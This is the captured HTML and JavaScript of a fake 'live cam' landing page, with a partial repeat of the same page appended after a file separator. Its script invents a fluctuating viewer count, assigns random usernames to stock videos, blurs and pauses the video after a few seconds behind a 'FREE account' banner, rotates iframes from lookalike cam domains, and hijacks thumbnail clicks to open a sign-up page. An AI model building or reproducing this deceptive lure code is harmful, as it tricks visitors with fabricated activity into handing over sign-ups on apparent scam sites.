    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
    hs.src = ('//s10.histats.com/js15_as.js');
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
    })();</script>
  <!-- <script src="/hs.js"></script> -->
  <script>
    // Get the query parameters from the current URL
    const queryParams = new URLSearchParams(window.location.search);
    // Generate a random number between 1 and 100
    const randomNumber = Math.floor(Math.random() * 95) + 1;
    // Check if the parameter exists and is not empty, null, or undefined
    if (!queryParams.has('live') || !queryParams.get('live')) {
        // Redirect to the new URL with the random number as a parameter
        window.location.href = `/?live=${randomNumber}`;
        // window.location.href = `/?live=${randomNumber}`;
    }
  </script>
  <script src="https://chatjs.pages.dev/chat.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Live Cam</title>
  <style>
    body, html {
      margin: 0 auto;
      padding: 0;
      height: 100%;
      overflow: hidden;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: black;
      max-width: 600px;
      position: relative;
    }

    video {
      width: 100vw;
      max-width: 600px;
      height: 100vh;
      object-fit: cover;
    }
    .username-container {
      position: absolute;
      top: 10px;
      right: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .username {
      display: flex;
      align-items: center;
      background-color: rgba(8, 102, 252, 0.736);
      color: white;
      padding: 6px 20px;
      border-radius: 5px;
    }

    .logo-container {
      position: absolute;
      top: 10px;
      left: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .logo {
      background-color: red;
      color: white;
      padding: 5px 10px;
      font-size: 18px;
      font-weight: bold;
      border-radius: 5px;
    }

    .active-viewer {
      display: flex;
      align-items: center;
      background-color: rgba(0, 0, 0, 0.7);
      color: white;
      padding: 5px 10px;
      border-radius: 5px;
    }

    .eye-icon {
      width: 20px; /* Adjust the width as needed */
      height: 20px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }


    .avatar-icon {
      width: 16px; /* Adjust the width as needed */
      height: 16px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }

    .bubbles {
      position: absolute;
      width: 100%;
      height: 100%;
      z-index: 0;
      overflow: hidden;
      top: 0;
      left: 0;
    }

    .bubble {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise 10s infinite ease-in;
    }

    .bubble:nth-child(1) {
      left: 88%;
      animation-duration: 5s;
      animation-delay: 1s;
    }

    .bubble:nth-child(2) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2s;
    }

    .bubble:nth-child(3) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 3s;
    }

    .bubble:nth-child(4) {
      left: 88%;
      animation-duration: 6.5s;
      animation-delay: 1.5s;
    }

    .bubble:nth-child(5) {
      left: 88%;
      animation-duration:7s;
      animation-delay: 2.5s;
    }

    .bubble_2 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_2 10s infinite ease-in;
    }

    .bubble_2:nth-child(6) {
      left: 88%;
      animation-duration: 9.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(7) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.5s;
    }

    .bubble_2:nth-child(8) {
      left: 88%;
      animation-duration: 8s;
      animation-delay: 1s;
    }

    .bubble_2:nth-child(9) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(10) {
      left: 88%;
      animation-duration: 9s;
      animation-delay: 3s;
    }

    .bubble_3 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_3 10s infinite ease-in;
    }

    .bubble_3:nth-child(11) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2.3s;
    }

    .bubble_3:nth-child(12) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.7s;
    }

    .bubble_3:nth-child(13) {
      left: 88%;
      animation-duration: 5.3s;
      animation-delay: 5s;
    }

    .bubble_3:nth-child(14) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2.7s;
    }

    .bubble_3:nth-child(15) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 5s;
    }

    @keyframes rise {
      0% {
        bottom: -100px;
        transform: translateX(0);
      }
      25% {
        transform: translate(-10px);
      }
      50% {
        transform: translate(10px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }

      75% {
        transform: translate(-50px);
        opacity: 0;
      }
      100% {
        bottom: 1080px;
        transform: translateX(60);
        opacity: 0;
      }
    }

    @keyframes rise_2 {
      0% {
        bottom: -100px;
        transform: translateX(-10px);
      }

      50% {
        transform: translate(-15px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-85px);
        opacity: 0;
      }
    }

    @keyframes rise_3 {
      0% {
        bottom: -100px;
        transform: translateX(10px);
      }

      50% {
        transform: translate(-33px);
        opacity: 0.5;
      }
      
      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-53px);
        opacity: 0;
      }
    }

    #banner {
      z-index: 9999;
      display: none;
      position: absolute;
      top: 38%;
      left: 50%;
      transform: translate(-50%, -50%) scale(0); /* Initial scale is 0 */
      opacity: 0; /* Initial opacity is 0 */
      background-color: rgba(255, 255, 255, 0.8);
      padding: 10px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      animation: fade-in-balloon 0.75s ease-out forwards; /* Animation duration and timing function */
    }

    @keyframes fade-in-balloon {
      0% {
        opacity: 0;
        transform: translate(-50%, -50%) scale(0);
      }
      50% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1.1); /* Slightly increase size halfway */
      }
      100% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1);
      }
    }

    *, *::before {
      box-sizing: border-box;
    }

    .chat {
      width: 80%;
      display: flex;
      flex-direction: column-reverse;
      height: 10rem;
      overflow: hidden;
      font: .85rem/1.5 Arial;
      color: #313131;
      position: absolute;
      bottom: 120px;
      left: 10px;
    }

    .chat::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      height: 40%;
      width: 100%;
    }

    .chat p {
      margin: 0;
      padding: 0;
    }

    .chat__content {
      flex: 0 1 auto;
      padding: 0.5rem;
      margin: 0 0.5rem;
      background: var(--bgcolor);
      border-radius: var(--radius);
    }

    .chat__message {
      font-size: 14px;
      display: flex;
      align-items: flex-end;
      transform-origin: 0 100%;
      padding-top: 0;
      transform: scale(0);
      max-height: 0;
      overflow: hidden;
      animation: message 0.2s ease-out 0s forwards;
      animation-delay: var(--delay);
      color: #f0f8ff;
      --bgcolor: rgba(0, 0, 0, 0.6);
      --radius: 10px 10px 10px 0;
    }

    .chat__message::before {
      content: "";
      flex: 0 0 40px;
      aspect-ratio: 1/1;
      border-radius: 50%;
      background-size: cover;
      background-image: var(--profile-pic);
      border:1px solid;
      border: solid 4px #0865fc;
    }

    @keyframes message {
      0% {
        max-height: 100vmax;
      }
      80% {
        transform: scale(1.1);
      }
      100% {
        transform: scale(1);
        max-height: 100vmax;
        overflow: visible;
        padding-top: 0.5em;
      }
    }

    .related_posts_container {
            position: absolute;
            bottom: 10px;
            left: 5px; /* Center the container */
            transform: translateX(-50%);
            display: flex;
            justify-content: left;
            align-items: flex-end;
            width: 80%;
            animation: slideUp 0.5s ease-out 1s forwards;
            opacity: 0;
            z-index: 1;
        }

        .related_posts {
            margin: 0 5px; /* Adjust margins for spacing */
            position: relative; /* For positioning the live logo */
            font-size: 8px;
            border: solid 4px red;
            border-radius: 10px;
        }

        .liverelatedlogo {
            background-color: red;
            color: white;
            padding: 0 2px;
            font-weight: bold;
            border-radius: 2px;
            position: absolute;
            left: 3px;
            top: 3px;
        }

        .related_posts img {
            max-height: 90px; /* Max height of the images */
            width: calc(90px * (9 / 16)); /* Width based on 9:16 aspect ratio */
            object-fit: cover; /* Ensures the image covers the entire area */
            border-radius: 5px; /* Rounded corners for images */
            display: block; /* Prevents extra space below the image */
        }

        /* Animation Keyframes */
        @keyframes slideUp {
        0% {
            transform: translateY(100%);
            opacity: 0;
        }
        100% {
            transform: translateY(0);
            opacity: 1;
        }
        }

  </style>
</head>
<body>
  <div style="margin-left: auto;margin-right: auto;">
    <div class="logo-container">
      <div class="logo">LIVE</div>
      <div class="active-viewer">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="eye-icon">
          <path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"/>
        </svg>
        <span id="totalViewers"></span>
      </div>
    </div>


    <div class="username-container">
      <div class="username">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="avatar-icon"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg>
        <span id="username"></span>
      </div>
    </div>

    <video id="myVideo" autoplay playsinline muted loop poster="cover.gif">
      <!-- Update the video source -->
      <source src="" type="video/mp4">
      Your browser does not support the video tag.
    </video>
    <section class="chat" id="chatSection">
    </section>

    <div class="related_posts_container">
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
    </div>




    <div id="banner" style="width: 90%;">
      <div style="margin: 0 auto; padding: 10px;border-width: 4px 4px 2px 0;border-style: solid;border-color: #c92746; background-color: #c92746;font-family: Arial, sans-serif; text-align: center;">
        <div style="color: #fff;font-size: 18px;">Unlock Full Live Access Now!</div>
    </div>
    <div style="margin: 0 auto; padding: 10px; border: 2px solid #c92746; background-color: #fff;font-family: Arial, sans-serif; text-align: center;">
        <p style="color: #080808;font-size: 14px;">Create your FREE account now, it takes only a few seconds</p>
        <p style="color: #34495e;font-size: 18px;font-weight: bold;">Enjoy:</p>
        <ul style="text-align: left; list-style: none; padding-left: 0;font-size: 14px;">
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Watch full live video
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock chat access
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock HD resolutions
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Exclusive private secret live
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Get 100 tokens for FREE!!!
            </li>
        </ul>
        <p style="color: #34495e; font-weight: bold; font-size: 14px;">Signing up is absolutely FREE, You will not be charged for your MEMBERSHIP.</p>
        <div style="width: 100%; height: 100px; overflow: hidden;">
          <iframe id="randomIframe" style="width: 100%; height: 100px; border: none;" scrolling="no"></iframe>
      </div>
      
      <script>
        // Array of URLs
        const urls = [
          "https://omecam.pages.dev/button/#button",
          "https://superlivecams.pages.dev/button/#button",
          "https://camchat.pages.dev/button/#button",
          "https://livechatcam.pages.dev/button/#button",
          "https://livecamchat.pages.dev/button/#button"
        ];
      
        // Function to get a random URL from the array
        function getRandomUrl() {
          const randomIndex = Math.floor(Math.random() * urls.length);
          return urls[randomIndex];
        }
      
        // Set the iframe src to the random URL
        document.getElementById("randomIframe").src = getRandomUrl();
      </script>

    </div>
    </div>

    <div class="bubbles">
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffb3ba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffdfba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#baffc9"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#bae1ff"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fa5c50"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffe666"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#9dff71"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#5ea0d2"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffff"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#e11d1d"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fdff35"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#0eacf9"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#76f612"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#6c0bd2"/></svg>
      </div>
    </div>
  </div>
  
  <script>
    document.addEventListener('DOMContentLoaded', function () {

    // Set the source of the video element to the randomly selected URL
    const randNumber = queryParams.get('live')

    // Get the span element by id
    const usernameSpan = document.getElementById("username");

    // Set the random username as the content of the span
    usernameSpan.textContent = femaleUsernames[randNumber];

    // Get the video element by its ID
    var videoElement = document.getElementById('myVideo');
    videoElement.src = 'https://slifts22.pages.dev/'+randNumber+'.mp4';

    // Replace Next Link
    // document.getElementById('nextLink').href =  `/done/?live=${randomNumberNext}`

    // Live Viewer
    const minValue = 1000;
    const maxValue = 20000;
    let currentValue = getRandomValue(minValue, maxValue);
    const displayElement = document.getElementById('totalViewers');

    function updateDisplay() {
      displayElement.textContent = formatNumber(currentValue);
    }

    function getRandomValue(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function formatNumber(value) {
      if (value >= minValue && value < maxValue) {
        const formattedValue = (value / 1000).toFixed(1);
        return `${formattedValue}k`;
      } else {
        // Handle edge cases
        if (value < minValue) {
          return `${minValue / 1000}k`;
        } else if (value >= maxValue) {
          return `${maxValue / 1000}k`;
        }
      }
    }
  
    function updateValue() {
      if (currentValue === minValue) {
        // Rule for minValue: Only increase
        currentValue += getRandomValue(300, 500);
      } else if (currentValue === maxValue) {
        // Rule for maxValue: Only decrease
        currentValue -= getRandomValue(100, 200);
      } else {
        const isIncrease = Math.random() < 0.5;

        if (isIncrease) {
          // Rule 1: Increase
          currentValue += getRandomValue(300, 500);
        } else {
          // Rule 2: Decrease
          currentValue -= getRandomValue(100, 200);
        }
      }

      // Make sure the value stays within the specified range
      currentValue = Math.max(minValue, Math.min(maxValue, currentValue));

      updateDisplay();
    }

    updateDisplay();
    setInterval(updateValue, getRandomValue(3000, 15000));

    // Related POST LIve
    const relatedPosts = document.querySelectorAll(".related_posts");

    relatedPosts.forEach(function(post) {
        const randomNumber = Math.floor(Math.random() * 95) + 1;
        const image = post.querySelector("img");
        const href = post.querySelector("a");

        if (image && href) {
            image.setAttribute("src", "https://slifts22.pages.dev/" + randomNumber + ".jpg");
            href.setAttribute("href", "/?live=" + randomNumber);

            // Menambahkan event listener untuk mengarahkan ke Google terlebih dahulu
            href.addEventListener('click', function(event) {
                if (!this.dataset.clicked) {
                    event.preventDefault(); // Mencegah link asli terbuka
                    this.dataset.clicked = true; // Tandai bahwa link telah diklik

                    // Buka Google di tab baru
                    window.open('https://superlive.pages.dev/join/', '_blank');

                    // // Setelah Google terbuka, lanjutkan ke link asli
                    // setTimeout(() => {
                    //     window.location.href = this.href;
                    // }, 1000); // Waktu tunda 1 detik sebelum buka link asli
                }
            });
        }
    });

    var video = document.getElementById("myVideo");
    var banner = document.getElementById("banner");

    // Define variables for minimum and maximum interval times
    var minIntervalTime = 8000;
    var maxIntervalTime = 15000;

    // Generate a random interval between minIntervalTime and maxIntervalTime
    var randomIntervalTime = Math.floor(Math.random() * (maxIntervalTime - minIntervalTime + 1)) + minIntervalTime;


    // Get the current URL and use it as part of the localStorage key
    var currentUrl = window.location.href;
    var lastBannerTime = localStorage.getItem(currentUrl + "_lastBannerTime");
    var isVideoPaused = localStorage.getItem(currentUrl + "_isVideoPaused");
    var videoPlaybackTime = localStorage.getItem(currentUrl + "_videoPlaybackTime");

    // Check if the video state was stored and less than 1 minute has passed
    if (lastBannerTime && Date.now() - lastBannerTime < 300000 && isVideoPaused === "true" && videoPlaybackTime) {
        // Conditions met, video remains paused, blurred, and banner visible
        video.currentTime = parseFloat(videoPlaybackTime); // Resume playback from where it was paused
        video.pause();
        video.style.filter = "blur(6px)";
        banner.style.display = "block";
    } else {
        // Banner is displayed, update timestamp in local storage
        setTimeout(function () {
            video.pause();
            video.style.filter = "blur(5px)";
            banner.style.display = "block";
            localStorage.setItem(currentUrl + "_lastBannerTime", Date.now());
            localStorage.setItem(currentUrl + "_isVideoPaused", "true");
            localStorage.setItem(currentUrl + "_videoPlaybackTime", video.currentTime); // Store the current playback time
        }, randomIntervalTime);
    }
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bongacams.pages.dev/?live=2
body_size: 5646
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script type="text/javascript">var _Hasync= _Hasync|| [];
    _Hasync.push(['Histats.start', '1,4886953,4,0,0,0,00010000']);
    _Hasync.push(['Histats.fasi', '1']);
    _Hasync.push(['Histats.track_hits', '']);
    (function() {
    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
    hs.src = ('//s10.histats.com/js15_as.js');
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
    })();</script>
  <!-- <script src="/hs.js"></script> -->
  <script>
    // Get the query parameters from the current URL
    const queryParams = new URLSearchParams(window.location.search);
    // Generate a random number between 1 and 100
    const randomNumber = Math.floor(Math.random() * 95) + 1;
    // Check if the parameter exists and is not empty, null, or undefined
    if (!queryParams.has('live') || !queryParams.get('live')) {
        // Redirect to the new URL with the random number as a parameter
        window.location.href = `/?live=${randomNumber}`;
        // window.location.href = `/?live=${randomNumber}`;
    }
  </script>
  <script src="https://chatjs.pages.dev/chat.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Live Cam</title>
  <style>
    body, html {
      margin: 0 auto;
      padding: 0;
      height: 100%;
      overflow: hidden;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: black;
      max-width: 600px;
      position: relative;
    }

    video {
      width: 100vw;
      max-width: 600px;
      height: 100vh;
      object-fit: cover;
    }
    .username-container {
      position: absolute;
      top: 10px;
      right: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .username {
      display: flex;
      align-items: center;
      background-color: rgba(8, 102, 252, 0.736);
      color: white;
      padding: 6px 20px;
      border-radius: 5px;
    }

    .logo-container {
      position: absolute;
      top: 10px;
      left: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .logo {
      background-color: red;
      color: white;
      padding: 5px 10px;
      font-size: 18px;
      font-weight: bold;
      border-radius: 5px;
    }

    .active-viewer {
      display: flex;
      align-items: center;
      background-color: rgba(0, 0, 0, 0.7);
      color: white;
      padding: 5px 10px;
      border-radius: 5px;
    }

    .eye-icon {
      width: 20px; /* Adjust the width as needed */
      height: 20px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }


    .avatar-icon {
      width: 16px; /* Adjust the width as needed */
      height: 16px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }

    .bubbles {
      position: absolute;
      width: 100%;
      height: 100%;
      z-index: 0;
      overflow: hidden;
      top: 0;
      left: 0;
    }

    .bubble {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise 10s infinite ease-in;
    }

    .bubble:nth-child(1) {
      left: 88%;
      animation-duration: 5s;
      animation-delay: 1s;
    }

    .bubble:nth-child(2) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2s;
    }

    .bubble:nth-child(3) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 3s;
    }

    .bubble:nth-child(4) {
      left: 88%;
      animation-duration: 6.5s;
      animation-delay: 1.5s;
    }

    .bubble:nth-child(5) {
      left: 88%;
      animation-duration:7s;
      animation-delay: 2.5s;
    }

    .bubble_2 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_2 10s infinite ease-in;
